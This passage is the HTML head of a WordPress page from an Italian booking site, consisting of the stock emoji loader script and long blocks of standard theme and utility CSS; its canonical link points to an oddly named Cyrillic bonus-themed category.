<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)